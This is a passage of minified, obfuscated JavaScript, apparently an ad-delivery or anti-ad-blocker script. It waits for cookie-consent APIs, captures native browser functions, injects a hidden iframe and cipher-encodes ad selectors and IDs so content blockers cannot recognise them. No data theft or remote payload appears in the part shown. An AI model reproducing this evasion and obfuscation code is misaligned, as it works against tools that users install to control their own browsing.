Aq=AF;H[Aq(0xef9)]?d['A'][Aq(0xeb9)]()[Aq(0xa9f)][Aq(0x188)](H[Aq(0x4e6)],R,H[Aq(0xef9)]):d['A'][Aq(0xeb9)]()[Aq(0x2ff)][Aq(0x188)](H[Aq(0x4e6)],R);}static async[AF(0x2f2)](R,H){const Au=AF;if(d['A'][Au(0xeb9)]()[Au(0x314)][Au(0x188)](R,Au(0x3c9))&&!d['A'][Au(0xeb9)]()[Au(0x314)][Au(0x188)](R,Au(0xb53))){const X=(0x0,O['c'])(P=>{const Ak=Au;d['A'][Ak(0xeb9)]()[Ak(0xe39)][Ak(0x188)](R,Ak(0xd1f),()=>{P();}),d['A'][Ak(0xeb9)]()[Ak(0xe39)][Ak(0x188)](R,Ak(0x868),()=>{P();});});return H[Au(0x59e)][Au(0xc79)](R,H),X;}return H[Au(0x59e)][Au(0xc79)](R,H),(0x0,O['c'])(P=>P());}static async[AF(0xe4d)](R,H){const v0=AF;if(d['A'][v0(0xeb9)]()[v0(0x314)][v0(0x188)](H,v0(0x3c9))&&!d['A'][v0(0xeb9)]()[v0(0x314)][v0(0x188)](H,v0(0xb53))){const X=(0x0,O['c'])(P=>{const v1=v0;d['A'][v1(0xeb9)]()[v1(0xe39)][v1(0x188)](H,v1(0xd1f),()=>{P();}),d['A'][v1(0xeb9)]()[v1(0xe39)][v1(0x188)](H,v1(0x868),()=>{P();});});return d['A'][v0(0xeb9)]()[v0(0x2ff)][v0(0x188)](R,H),X;}return d['A'][v0(0xeb9)]()[v0(0x2ff)][v0(0x188)](R,H),(0x0,O['c'])(P=>P());}}(0x0,T['A'])(G,AF(0xea0),void 0x0);},0x4c5:(m,A,v)=>{'use strict';const v2=a2W;v['d'](A,{'A':()=>d});var T=v(0x2125);const V=0x1f40;class d{static[v2(0x3d2)](O){const v3=v2;this[v3(0xd4c)]=O;}static[v2(0xeb9)](O){const v4=v2;let G=!(arguments[v4(0x598)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[v4(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:v4(0xb90);try{return G&&(O=j(O)),window[R][v4(0xae2)](O);}catch(H){return'';}}static[v2(0x203)](O,G){const v5=v2;let R=!(arguments[v5(0x598)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],H=arguments[v5(0x598)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:v5(0xb90);try{if(R&&(O=j(O)),!this[v5(0xd4c)])return window[H][v5(0x101)](O,G);(async function(){const vn=v5,{enableGpp:X=!0x1}={},P=await function(Z){const {tcfTimeoutMs:z=V,requireTcString:L=!0x0}=Z||{};return new Promise(async(Y,E)=>{const v9=a2W;try{var f,y;await(function(){const v6=a2W;let p=arguments[v6(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:V;return new Promise((C,b)=>{const v7=v6,U=Date[v7(0xd46)](),N=()=>{const v8=v7;v8(0xa9a)!=typeof window[v8(0x27c)]?Date[v8(0xd46)]()-U>p?b(new Error(v8(0xb8d))):setTimeout(N,0x32):C(window[v8(0x27c)]);};N();});}(z));let I=!0x1;const x=p=>!(!p||v9(0x64e)!==p[v9(0xe4e)]&&v9(0xd3b)!==p[v9(0xe4e)]||L&&!p[v9(0x469)]),D=(p,C)=>{const vg=v9;if(C&&!I&&x(p)){I=!0x0;try{var b,U;null===(b=(U=window)[vg(0x27c)])||void 0x0===b||b[vg(0x188)](U,vg(0xdb5),0x2,()=>{},p[vg(0x30d)]);}catch{}Y(p);}};null===(f=(y=window)[v9(0x27c)])||void 0x0===f||f[v9(0x188)](y,v9(0xaa2),0x2,D),setTimeout(()=>{const vW=v9;I||E(new Error(vW(0xe49)));},z);}catch(p){E(p);}});}();if(!function(Z){const vQ=a2W;var z,L;return!!(null!==(z=null===(L=Z[vQ(0x59c)])||void 0x0===L?void 0x0:L[vQ(0x3cf)])&&void 0x0!==z?z:{})[0x1];}(P))throw new Error(vn(0xd96));let w;if(X)try{w=await(function(){const vm=vn;let Z=arguments[vm(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((z,L)=>{const vA=vm,Y=Date[vA(0xd46)](),E=()=>{const vv=vA;vv(0xa9a)!=typeof window[vv(0x41c)]?Date[vv(0xd46)]()-Y>Z?L(new Error(vv(0xdc9))):setTimeout(E,0x32):((()=>{const vT=vv;try{var f,y,I,l;null===(f=(y=window)[vT(0x41c)])||void 0x0===f||f[vT(0x188)](y,vT(0xaa2),(x,c)=>{const vV=vT;c&&x&&(vV(0x704)===x[vV(0xc67)]||vV(0x451)===x[vV(0xc67)])&&z(x);}),null===(I=(l=window)[vT(0x41c)])||void 0x0===I||I[vT(0x188)](l,vT(0xe1e),(x,c)=>{const vd=vT;c&&x&&z({'eventName':vd(0x6aa),'data':x});});}catch{}})());};E();});}());}catch(Z){console[vn(0x116)](Z);}return{'result':await Promise[vn(0xe10)]((z=>{const vj=vn;let {tcData:L,gppInfo:Y}=z;window[H][vj(0x101)](O,G);})({'tcData':P,'gppInfo':w})),'tcData':P,'gppInfo':w};}()[v5(0x2b4)](X=>{}));}catch(X){}}static[v2(0xb9d)](O){const vO=v2;let G=!(arguments[vO(0x598)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[vO(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vO(0xb90);try{return G&&(O=j(O)),window[R][vO(0x973)](O);}catch(H){}}}(0x0,T['A'])(d,v2(0xd4c),!0x1);const j=O=>''[v2(0xbff)](window[v2(0xc9b)][v2(0x510)],v2(0xc05))[v2(0xbff)](btoa(O));},0x1fbd:(m,A,v)=>{'use strict';v['d'](A,{'B3':()=>O,'I1':()=>V,'Nq':()=>j});let T=!0x1;function V(){return T;}const d=()=>{T=!0x0;};function j(){const vG=a2W;window[vG(0xaa2)](vG(0x693),d);}function O(){const vR=a2W;window[vR(0xdb5)](vR(0x693),d);}},0xbb5:(m,A,v)=>{'use strict';const vH=a2W;v['d'](A,{'A':()=>d});const T={'HTMLIFrameElement_contentWindow':()=>Object[vH(0x45d)](HTMLIFrameElement[vH(0xcd7)],vH(0x679)),'XMLHttpRequest_open':()=>j(window,vH(0xcca),vH(0xf63)),'Window_decodeURIComponent':()=>j(window,vH(0x83b),vH(0x9ce)),'Window_fetch':()=>j(window,vH(0x83b),vH(0x5b0)),'Element_setAttribute':()=>j(window,vH(0x123),vH(0xd18)),'EventTarget_addEventListener':()=>j(window,vH(0xb6d),vH(0xaa2))},V=vH(0x933)+window[vH(0xad5)](window[vH(0xc9b)][vH(0x69e)]),d={'get'(){const vX=vH;return this[vX(0xef3)](),window[V];},'collectOne'(O){window[V]=window[V]||{},window[V][O]||(window[V][O]=T[O]());},'collect'(){const vo=vH;window[V]=window[V]||{};for(const [O,G]of Object[vo(0xd73)](T))window[V][O]||(window[V][O]=G());}};function j(O,G,R){const vr=vH;var H,X,P;return vr(0x484)===G[vr(0x305)]()?O[R]:vr(0x9e8)===G?null===(H=O[vr(0x9e8)])||void 0x0===H?void 0x0:H[R]:vr(0x5d4)===G?null===(X=O[vr(0x5d4)])||void 0x0===X?void 0x0:X[R]:null===(P=O[G])||void 0x0===P||null===(P=P[vr(0xcd7)])||void 0x0===P?void 0x0:P[R];}},0x1974:(m,A,v)=>{'use strict';function T(V){const vP=a2W,d=(j,O)=>{V(j,O);};return d[vP(0x88d)]=()=>vP(0x58a),new Promise(d);}v['d'](A,{'c':()=>T});},0x758:(m,A,v)=>{'use strict';const vZ=a2W;v['d'](A,{'G':()=>d});var T=v(0x1974);class V{constructor(j,O){const vw=a2W;this[vw(0xce1)]=j,this[vw(0xb8c)]=O;}}class d{static[vZ(0x84c)](j,O){const vz=vZ;let G=arguments[vz(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,T['c'])((R,H)=>{const vL=vz;try{const X=new XMLHttpRequest();X[vL(0xc31)]=P=>{const vY=vL;0x4===X[vY(0x178)]&&R(new V(X[vY(0xce1)],X[vY(0xf5d)]));},X[vL(0xf63)](j,O),X[vL(0xce0)](G);}catch(P){H(P);}});}}},0x197c:(m,A,v)=>{'use strict';v['d'](A,{'Y':()=>G,'p':()=>R});var T=v(0x23b5),V=v(0xbb5),d=v(0x6f7);let j=null,O=!0x1;function G(H){const vE=a2W;if(null===j){j=document[vE(0xf3)](vE(0xdcd)),j[vE(0x8da)][vE(0xf37)](vE(0x942),'0'),j[vE(0x8da)][vE(0xf37)](vE(0xe37),'0'),j[vE(0x8da)][vE(0xf37)](vE(0xe1d),vE(0x8dd)),j[vE(0x8da)][vE(0xf37)](vE(0x54c),vE(0xeee)),V['A'][vE(0xeb9)]()[vE(0x3f6)][vE(0x188)](j,vE(0x86f),vE(0xcac));const X=(0x0,d['Wq'])({'protectUrlContext':H,'url':T['A'][vE(0xddd)]+vE(0x162),'endpoint':T['A'][vE(0xddd)]});V['A'][vE(0xeb9)]()[vE(0x3f6)][vE(0x188)](j,vE(0x31b),vE(0xecf)[vE(0xbff)](X,vE(0xf42)));const P=w=>{const vi=vE;vi(0x672)===w[vi(0x89b)][vi(0xefa)]&&(O=!0x0,window[vi(0xdb5)](vi(0xc35),P));};window[vE(0xaa2)](vE(0xc35),P),document[vE(0x8be)][vE(0x8ff)](j);}return j;}const R=async(H,X)=>new Promise(async(P,w)=>{const vf=a2W,Z=G(H);for(;!O;)await new Promise(Y=>setTimeout(Y,0x7b));const z=V['A'][vf(0xeb9)]()[vf(0x1da)][vf(0xeb9)][vf(0x188)](Z,window);if(!z)return P(!0x0);const L=new MessageChannel();L[vf(0x35c)][vf(0x6f6)]=Y=>{const va=vf;P(Y[va(0x89b)]);},z[vf(0x291)]({'type':vf(0xf52),'src':X},'*',[L[vf(0x470)]]);});},0x1fae:(A,v,T)=>{'use strict';const vy=a2W;T['d'](v,{'Bo':()=>Z,'VS':()=>w,'pI':()=>z,'sU':()=>E,'ts':()=>I,'v5':()=>Y,'xP':()=>x,'yu':()=>L});var V=T(0x6f7);const j=[vy(0x3df),vy(0x285),vy(0xbbc),vy(0x909),vy(0x826),vy(0x9d4),vy(0x6ab),vy(0x33b),vy(0xd21),vy(0x159),vy(0x440),vy(0x413),vy(0x492),vy(0x5be),vy(0x475),vy(0xb06),vy(0xd43),vy(0x7b7),vy(0x790),vy(0x241),vy(0xaa0),vy(0x307),vy(0xf56),vy(0xe3b),vy(0xc02),vy(0x602),vy(0xc56),vy(0xc08),vy(0x19b),vy(0x334),vy(0x9c5),vy(0x401),vy(0x453),vy(0x245),vy(0xcba),vy(0x65b),vy(0x8e7),vy(0xe16),vy(0xd33),vy(0x761),vy(0x6e8),vy(0x3e8),vy(0x43a),vy(0x482),vy(0xd4e),vy(0xa45),vy(0x996),vy(0xdbc),vy(0x959),vy(0x6e7),vy(0x382),vy(0x70d),vy(0x475),vy(0x5aa),vy(0xf30),vy(0x6d2),vy(0x855),vy(0x88e),vy(0xe7b),vy(0x194),vy(0x2e8),vy(0x8ba),vy(0x1ad),vy(0xde3),vy(0x4b5),vy(0x4a7),vy(0x4d8),vy(0x154),vy(0x2d8),vy(0xb0a),vy(0x1cb),vy(0x7db),vy(0x4e5),vy(0x1d9),vy(0x1b6),vy(0x81d),vy(0x292),vy(0x187),vy(0xa2f),vy(0xd5f),vy(0x3e8),vy(0x42a),vy(0xe3e),vy(0x96f),vy(0x65e),vy(0x777),vy(0x2cd),vy(0x35b),vy(0x15d),vy(0x879),vy(0x629),vy(0xcc0),vy(0xf53),vy(0xdad),vy(0x92f),vy(0x438),vy(0x8aa),vy(0x8e8),vy(0x12e),vy(0xebf),vy(0x7d5),vy(0x808),vy(0x102),vy(0x630),vy(0xf1e),vy(0xc5a),vy(0x887),vy(0xaae),vy(0xb62),vy(0xf1c),vy(0xabf),vy(0x57b),vy(0xf56),vy(0x9fc),vy(0xac3),vy(0xf32),vy(0xb74),vy(0x859),vy(0xf1b),vy(0x935),vy(0x9fa),vy(0x114),vy(0x3a5),vy(0xdb8),vy(0x321),vy(0x5b4),vy(0x9ca),vy(0xec),vy(0xc91),vy(0x179),vy(0x13f),vy(0xdae),vy(0xb28),vy(0xa24),vy(0x6a7),vy(0x303),vy(0xc8a),vy(0x1f4),vy(0x91d),vy(0x204),vy(0x60f),vy(0xab6),vy(0xf70),vy(0x414),vy(0x6ff),vy(0x489),vy(0x1be),vy(0x271),vy(0x362),vy(0xa09),vy(0x6a8),vy(0x189),vy(0x574),vy(0x511),vy(0x513),vy(0xe75),vy(0xbd7),vy(0x880),vy(0x97f),vy(0x6d8),vy(0xc5c),vy(0x6c1),vy(0x2d3),vy(0x43c),vy(0x30f),vy(0xf3f),vy(0x7ae),vy(0x2ab),vy(0xd68),vy(0x520),vy(0xe1c),vy(0x90e),vy(0xeec),vy(0x1eb),vy(0xe86),vy(0x9cc),vy(0x742),vy(0x301),vy(0xf0d),vy(0xa35),vy(0x429),vy(0x962),vy(0x1b3),vy(0x1b4),vy(0xe57),vy(0xbfc),vy(0x508),vy(0x7b3),vy(0xa3a),vy(0xad4),vy(0x3ba),vy(0x60d),vy(0xe6c),vy(0x830),vy(0x9fe),vy(0x87a),vy(0x21d),vy(0x7c7),vy(0x7b5),vy(0xef2),vy(0x1b4),vy(0xcdb),vy(0x78a),vy(0x923),vy(0xde6),vy(0xe88),vy(0xc52),vy(0x322),vy(0x386),vy(0xe66),vy(0xe6),vy(0x124),vy(0x556),vy(0xaac),vy(0x8d8),vy(0x90f),vy(0xf46),vy(0xb54),vy(0x41b),vy(0x974),vy(0x7f8),vy(0xbf6),vy(0xc50),vy(0xe38),vy(0x4f5),vy(0x1f7),vy(0xb2b),vy(0xabc),vy(0x648),vy(0xc21),vy(0x524),vy(0xd26),vy(0x793),vy(0x229),vy(0x168),vy(0x801),vy(0x7c5),vy(0xc83),vy(0x1dc),vy(0xd2d),vy(0x15a),vy(0x284),vy(0xf49),vy(0x8ed),vy(0x66c),vy(0x5c1),vy(0x53a),vy(0x4fc),vy(0x407),vy(0xa3c),vy(0x54f),vy(0x254),vy(0x3b1),vy(0x70b),vy(0xc15),vy(0x3b4),vy(0xf6a),vy(0x87b),vy(0x480),vy(0x5ab),vy(0xb65),vy(0x988),vy(0xaa5),vy(0x263),vy(0x360),vy(0x36a),vy(0x8c5),vy(0x3b5),vy(0xb2a)],O=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],G=[vy(0x4c9),vy(0x277),vy(0x448),vy(0xa86),vy(0x5ac),vy(0x4e2),'Ad',vy(0x8de),vy(0x410),vy(0xa46),vy(0xe92),vy(0xdfe),vy(0x4d7),vy(0xdc3),vy(0x83f),vy(0xa79),vy(0x404),vy(0xc75),vy(0x3ab),vy(0x573),vy(0x1aa),vy(0x9d7),vy(0x423),vy(0xca8),vy(0xcb6),vy(0x6e4),vy(0x822),vy(0xafd),vy(0xbbb),vy(0xc90),vy(0x767),vy(0xc74),vy(0x946),vy(0xd35),vy(0x426),vy(0x6f4),vy(0xb99),vy(0x336),vy(0x5ee),vy(0x8b7),vy(0x8b8),vy(0xe42),vy(0xc95),vy(0x320),vy(0xa66),vy(0x9bb),vy(0x246),vy(0xdee),vy(0x6ae),vy(0x74d),vy(0x1bf),vy(0x7b4),vy(0x157),vy(0xe76),vy(0x333),vy(0x473),vy(0xbd8)],R=['ad',vy(0x132),'Ad',vy(0x3c1)],H=[vy(0x3b9),vy(0x9e1)],X=[],P=[{'key':vy(0x2d6),'value':[vy(0x751)]}];function w(D){const vI=vy;var U,N,F,B,J,M,K,q,g0,g1;const g2=[...R,...null!==(U=null==D?void 0x0:D['id'])&&void 0x0!==U?U:[]],g3=[...G,...null!==(N=null==D?void 0x0:D[vI(0x5b1)])&&void 0x0!==N?N:[]],g4=[...j,...null!==(F=null==D?void 0x0:D[vI(0x6a5)])&&void 0x0!==F?F:[]][vI(0xc46)](gQ=>vI(0x1e5)!==gQ),g5=[...O,...null!=D&&D[vI(0xc38)]?[new RegExp(D[vI(0xc38)][vI(0x63b)]('|'))]:[]],g6=[...X,...null!==(B=null==D?void 0x0:D[vI(0xe06)])&&void 0x0!==B?B:[]],g7=[...null!==(J=null==D?void 0x0:D[vI(0x270)])&&void 0x0!==J?J:[]],g8={'id':[{'type':vI(0xd58),'value':vI(0xd7b)},{'type':vI(0xd58),'value':vI(0xa1f)},{'type':vI(0xd58),'value':vI(0x14b)},...null!==(M=null==D||null===(K=D[vI(0x467)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==M?M:[]],'url':[{'type':vI(0x32e),'value':vI(0xcb1)},...null!==(q=null==D||null===(g0=D[vI(0x467)])||void 0x0===g0?void 0x0:g0[vI(0x1b8)])&&void 0x0!==q?q:[]]},g9=[...H,...null!==(g1=null==D?void 0x0:D[vI(0xa1a)])&&void 0x0!==g1?g1:[]],gg=gQ=>gQ[vI(0x8b6)](/[.*+?^${}()|[\]\\]/g,vI(0x225)),gW=new RegExp([...g3[vI(0xacb)](gg),...g2[vI(0xacb)](gQ=>'\x5cb'[vI(0xbff)](gg(gQ),'\x5cb')),...g9[vI(0xacb)](gg),...g4[vI(0xacb)](gg),...g5[vI(0xacb)](gQ=>gQ[vI(0x57c)])][vI(0x63b)]('|'));return{'ids':g2,'idSubstrings':g3,'idRegex':new RegExp(g3[vI(0x63b)]('|')),'cssTargetRegex':gW,'domains':g4,'urlRegexes':g5,'selectorsToForceProtect':g7,'attributes':g9,'attributeValueKeys':P,'tagName':g6,'exclusionRules':g8};}function Z(D,C){const vl=vy;return!(!D[vl(0x558)][vl(0x684)](C)&&!D[vl(0x8a4)][vl(0x59f)](C))&&!D[vl(0x467)]['id'][vl(0x86c)](U=>vl(0x32e)===U[vl(0xefa)]?U[vl(0x54e)]===C:vl(0xd58)===U[vl(0xefa)]?C[vl(0x684)](U[vl(0x54e)]):void U[vl(0xefa)]);}function z(D,C){const vx=vy;if(null==C||''===C)return!0x1;const U=(0x0,V['GX'])(C);return!!U&&(!(!D[vx(0x4c0)][vx(0x86c)](N=>U[vx(0x195)][vx(0xbaa)](N))&&!D[vx(0xb55)][vx(0x86c)](N=>N[vx(0x59f)](U[vx(0x69e)])))&&!D[vx(0x467)][vx(0x1b8)][vx(0x86c)](N=>vx(0x32e)===N[vx(0xefa)]?N[vx(0x54e)]===U[vx(0x69e)]:vx(0xd58)===N[vx(0xefa)]?U[vx(0x69e)][vx(0x684)](N[vx(0x54e)]):void 0x0));}function L(D,C){const vc=vy;return C[vc(0xbd9)](vc(0xd52))&&D[vc(0xa1a)][vc(0x684)](C);}function Y(D,C,U){const ve=vy;return!!U&&D[ve(0x567)][ve(0x86c)](N=>{const vs=ve;let {key:F,value:S}=N;return F===C&&S[vs(0x684)](U);});}function E(D,C){const vD=vy;return!!(C[vD(0x26d)]('id')&&Z(D,C['id'])||C[vD(0x26d)](vD(0x656))&&Z(D,C[vD(0x87e)])||C[vD(0x26d)](vD(0x3c9))&&z(D,C[vD(0xaa3)](vD(0x3c9)))||C[vD(0x26d)](vD(0x69e))&&z(D,C[vD(0xaa3)](vD(0x69e))));}function I(D,C){const vt=vy;return D[vt(0xe06)][vt(0x86c)](U=>U[vt(0x305)]()===C[vt(0x305)]());}function x(D,C){const vp=vy;return D[vp(0xe36)][vp(0x59f)](C);}},0x190b:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>V});var T=v(0xebc);const V={'encode':function(O){const vC=a2W;let G=arguments[vC(0x598)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,T['i7'])();return G['id']+O[vC(0x418)]('')[vC(0xacb)](R=>G[vC(0x48e)][vC(0x684)](R)?String[vC(0x328)](G[vC(0xdff)])+d(G[vC(0x48e)],G[vC(0x89c)],R):G[vC(0x4b8)][vC(0x684)](R)?String[vC(0x328)](G[vC(0xaff)])+d(G[vC(0x4b8)],G[vC(0x23c)],R):d(G[vC(0x6bf)],G[vC(0xc8c)],R))[vC(0x63b)]('');},'decode':O=>{const vb=a2W,G=(0x0,T['i7'])(O[vb(0x532)](0x0,0x4));if(!G)throw new Error(vb(0x6cc)+O);const R=O[vb(0x532)](0x4);let H=0x0;return R[vb(0x418)]('')[vb(0xacb)](X=>{const vU=vb;if(0x0==H&&X===String[vU(0x328)](G[vU(0xdff)]))return H=0x1,'';if(0x0==H&&X===String[vU(0x328)](G[vU(0xaff)]))return H=0x2,'';if(0x0!=H){const P=H;if(H=0x0,0x1==P)return G[vU(0x89c)][vU(0x684)](X)?j(G[vU(0x48e)],G[vU(0x89c)],X):j(G[vU(0x6bf)],G[vU(0xc8c)],X)+X;if(0x2==P)return G[vU(0x23c)][vU(0x684)](X)?j(G[vU(0x4b8)],G[vU(0x23c)],X):j(G[vU(0x6bf)],G[vU(0xc8c)],X)+X;throw new Error(vU(0x8d9)+P);}return j(G[vU(0x6bf)],G[vU(0xc8c)],X);})[vb(0x63b)]('');}};function d(O,G,R){const vN=a2W;if(0x1!==R[vN(0x598)])throw new Error(vN(0x9dd));return O[vN(0x684)](R)?G[O[vN(0x8f0)](R)]:R;}function j(O,G,R){const vF=a2W;if(0x1!==R[vF(0x598)])throw new Error(vF(0x9dd));return G[vF(0x684)](R)?O[G[vF(0x8f0)](R)]:R;}},0xebc:(m,A,v)=>{'use strict';const vB=a2W;v['d'](A,{'$o':()=>j,'i7':()=>d});var T=v(0x23b5),V=v(0x18f7);function d(X){const vS=a2W;return X?H[vS(0x88f)](P=>P['id']===X):T['A'][vS(0x14e)]?G[0x0]:V['A'][vS(0x5d0)](G);}const j=()=>G[G[vB(0x598)]-0x1];function O(X){const vJ=vB,P=[vJ(0x13a),vJ(0xa2e),vJ(0xbcd),vJ(0xb9f),vJ(0xd4f),vJ(0x4ae),vJ(0x5dd),vJ(0xbad),vJ(0xf2a)],w={};for(let Z=0x0;Z<P[vJ(0x598)];Z++){const z=X[Z];w[atob(P[Z])]=vJ(0xc93)==typeof z?atob(z):z;}return w;}const G=[[vB(0x14c),vB(0xe77),vB(0x435),0x75,vB(0x57e),vB(0x950),0x39,vB(0x685),vB(0x2bc)],[vB(0x954),vB(0xc51),vB(0xcd4),0x75,vB(0x452),vB(0x764),0x73,vB(0x2e7),vB(0x6ce)],[vB(0x3af),vB(0x141),vB(0xd25),0x61,vB(0x637),vB(0x88c),0x72,vB(0xbc7),vB(0x8ef)],[vB(0x5f5),vB(0xdf4),vB(0xdf5),0x6a,vB(0x7ca),vB(0x1e4),0x35,vB(0x316),vB(0xf13)]][vB(0xacb)](X=>O(X)),R=[[vB(0x5f2),vB(0xa7a),vB(0x2a6),0x77,vB(0x721),vB(0x2da),0x66,vB(0xa94),vB(0xb49)],[vB(0xee7),vB(0xf25),vB(0x125),0x39,vB(0xf4),vB(0xc8f),0x65,vB(0xed7),vB(0x75e)],[vB(0x67d),vB(0x130),vB(0x536),0x66,vB(0xd23),vB(0xa5e),0x38,vB(0x860),vB(0x251)],[vB(0x163),vB(0xd74),vB(0x625),0x61,vB(0xcc3),vB(0xe81),0x73,vB(0x25c),vB(0xccb)],[vB(0xd87),vB(0xbcb),vB(0x62c),0x79,vB(0x6e5),vB(0xb44),0x6e,vB(0x665),vB(0xf2e)],[vB(0x468),vB(0x908),vB(0x4be),0x76,vB(0x3bd),vB(0x323),0x73,vB(0xcea),vB(0xa0c)],[vB(0xc25),vB(0x4d9),vB(0x4db),0x70,vB(0xed6),vB(0xcf4),0x72,vB(0xbe4),vB(0xa30)],[vB(0x4d4),vB(0xa72),vB(0x26f),0x6b,vB(0xaf9),vB(0xdbd),0x68,vB(0x953),vB(0x94b)],[vB(0x312),vB(0x932),vB(0x6de),0x73,vB(0xc5f),vB(0xa93),0x68,vB(0x10d),vB(0x501)],[vB(0x1f8),vB(0x737),vB(0x3ae),0x61,vB(0x20b),vB(0x730),0x65,vB(0xef8),vB(0x38d)],[vB(0x1f3),vB(0x46f),vB(0x59a),0x6a,vB(0xb63),vB(0x9f2),0x6b,vB(0x20a),vB(0x233)],[vB(0x546),vB(0xdcb),vB(0xb10),0x66,vB(0xc45),vB(0xdc2),0x39,vB(0xa8d),vB(0x914)],[vB(0x45c),vB(0x1ca),vB(0xa9b),0x67,vB(0xc84),vB(0xe61),0x61,vB(0x455),vB(0x6f7)],[vB(0x4ba),vB(0xd8d),vB(0xcbe),0x38,vB(0x44e),vB(0x55c),0x31,vB(0xbc4),vB(0x4c1)],[vB(0x719),vB(0xf59),vB(0xb4e),0x6f,vB(0x57d),vB(0xae4),0x68,vB(0x8b2),vB(0xadf)],[vB(0xc8b),vB(0x70a),vB(0x2e2),0x6b,vB(0xcaa),vB(0xbd2),0x32,vB(0x476),vB(0x2ee)]][vB(0xacb)](X=>O(X)),H=[...G,...R];},0x143c:(m,A,v)=>{'use strict';const vh=a2W;v['d'](A,{'Gb':()=>R,'OC':()=>G,'Y_':()=>O,'oi':()=>H,'xm':()=>j});var T=v(0x4c5),V=v(0x190b),d=(v(0x23b5),v(0x18f7));const j=[vh(0x4ac),vh(0x1ec),vh(0x197),vh(0x7d6),vh(0x548),vh(0xb07),vh(0x3bf),vh(0x805),vh(0x3fd),vh(0xe2d),vh(0x109),vh(0x40d),vh(0x7d7),vh(0xb5b),vh(0x399),vh(0x4b0),vh(0xde9),vh(0xe5b),vh(0x653),vh(0xe18),vh(0x1db),vh(0x100),vh(0x2c4),vh(0xa11),vh(0x4eb),vh(0x664),vh(0x34d),vh(0xa87),vh(0x499),vh(0xb0c),vh(0x3d3),vh(0x300),vh(0x7d3),vh(0x34a),vh(0x73c),vh(0x1f0),vh(0x89a),vh(0x54b),vh(0xf10),vh(0x5b5),vh(0xbeb),vh(0x389),vh(0x23e),vh(0x2d0),vh(0x99d),vh(0x519),vh(0x4e0),vh(0x2d4),vh(0xafd),vh(0x10c),vh(0xa33),vh(0x1c5),vh(0x2fd),vh(0xcb5),vh(0x36e),vh(0x24b),vh(0xb85)];function O(X){const vM=vh;return void 0x0===X?-0x1:j[vM(0x8f0)](X);}function G(X){const vK=vh,P=V['A'][vK(0xa4a)](X),w=d['A'][vK(0x87e)](),Z=P[vK(0x8b6)](vK(0xdb2),'\x22'[vK(0xbff)](w,'\x22')),z=JSON[vK(0xbda)](Z);return z[vK(0x294)]=z[w],delete z[w],z;}function R(X){const vq=vh;return!!(window[vq(0xc9b)][vq(0x7bb)]+window[vq(0xc9b)][vq(0xad8)])[vq(0x684)](vq(0xc44))||vq(0x95a)===T['A'][vq(0xeb9)](vq(0x576),!0x1)||vq(0xd9a)!==T['A'][vq(0xeb9)](vq(0x576),!0x1)&&Math[vq(0x6af)]()<X;}function H(X){const vu=vh;try{if(!window[vu(0xa6f)]||!(vu(0x967)in window[vu(0xa6f)]))return!0x1;const P=window[vu(0xa6f)][vu(0x967)];return!(!P[vu(0xd5a)]||!P[vu(0x385)])&&P[vu(0xd5a)]/P[vu(0x385)]>=X;}catch(w){return!0x1;}}},0xbc6:(m,A,v)=>{'use strict';const vk=a2W;v['d'](A,{'H':()=>V,'e':()=>T});const T=d=>d[vk(0x684)](vk(0x942))||d[vk(0x684)](vk(0xe37))?d=(d=(d=(d=d[vk(0x8b6)](/(^width\s*:)/g,vk(0xc49)))[vk(0x8b6)](/([^-]width\s*:)/g,vk(0xc49)))[vk(0x8b6)](/(^height\s*:)/g,vk(0xc49)))[vk(0x8b6)](/([^-]height\s*:)/g,vk(0xc49)):d,V=d=>d[vk(0x684)](vk(0x942))||d[vk(0x684)](vk(0xe37))?d=(d=(d=(d=d[vk(0x8b6)](/(^width\s*:)   /g,'$1'))[vk(0x8b6)](/([^-]width\s*:)   /g,'$1'))[vk(0x8b6)](/(^height\s*:)   /g,'$1'))[vk(0x8b6)](/([^-]height\s*:)   /g,'$1'):d;},0x1791:(A,v,T)=>{'use strict';const T1=a2W;T['d'](v,{'QS':()=>Z,'Qw':()=>P,'Vd':()=>w,'dv':()=>H,'hB':()=>L,'oY':()=>z,'sR':()=>X});var V=T(0xf26),j=T(0x6f7),O=T(0x14a1),G=T(0x23b5),R=T(0xbc6);const H=y=>{const T0=a2W;let {protectUrlContext:I,stylesheet:x,baseUrl:D='',key:C,endpoint:b=G['A'][T0(0xddd)],idFilter:U,urlFilter:N,attributeFilter:F,tagNameFilter:S,isPageLevel:B=!0x1}=y;return E({'protectUrlContext':I,'stylesheet':x,'direction':T0(0x93b),'context':T0(0xcb0),'baseUrl':D,'key':C,'endpoint':b,'idFilter':U,'urlFilter':N,'attributeFilter':F,'tagNameFilter':S,'isPageLevel':B});},X=y=>E({'stylesheet':y,'direction':T1(0xa8b),'context':T1(0xcb0)}),P=y=>{const T2=T1;let {protectUrlContext:I,selector:x,key:D,idFilter:C,attributeFilter:b,tagNameFilter:U}=y;return E({'protectUrlContext':I,'stylesheet':x,'direction':T2(0x93b),'context':T2(0x112),'baseUrl':'','key':D,'idFilter':C,'attributeFilter':b,'tagNameFilter':U});},w=y=>{const T3=T1;let {protectUrlContext:I,style:x,baseUrl:D='',key:C,endpoint:b=G['A'][T3(0xddd)],idFilter:U,urlFilter:N,attributeFilter:F}=y,S=E({'protectUrlContext':I,'stylesheet':x,'direction':T3(0x93b),'context':T3(0xc0f),'baseUrl':D,'key':C,'endpoint':b,'idFilter':U,'urlFilter':N,'attributeFilter':F});return x[T3(0xbaa)](';')&&!S[T3(0xbaa)](';')&&(S+=';'),S;},Z=y=>{const T4=T1;let I=E({'stylesheet':y,'direction':T4(0xa8b),'context':T4(0xc0f)});return y[T4(0xbaa)](';')&&!I[T4(0xbaa)](';')&&(I+=';'),I;},z=y=>{const T5=T1;let 